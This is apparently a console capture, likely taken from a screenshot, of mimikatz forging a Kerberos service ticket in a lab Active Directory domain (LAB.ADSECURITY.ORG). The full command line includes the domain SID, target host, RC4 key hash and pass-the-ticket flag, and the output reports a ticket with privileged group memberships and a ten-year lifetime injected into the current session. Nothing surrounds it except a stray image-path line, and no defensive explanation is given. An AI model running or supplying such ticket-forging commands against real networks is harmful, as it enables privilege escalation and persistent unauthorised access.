 PS C:\temp\mimikatz> .\mimikatz "kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-2
1-1387203482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:host
/ptt" exit
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 16 2015 22:16:35)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:host /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : host
Target    : adsdc02.lab.adsecurity.org
Lifetime  : 11/17/2015 10:22:03 PM ; 11/14/2025 10:22:03 PM ; 11/14/2025 10:22:03 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session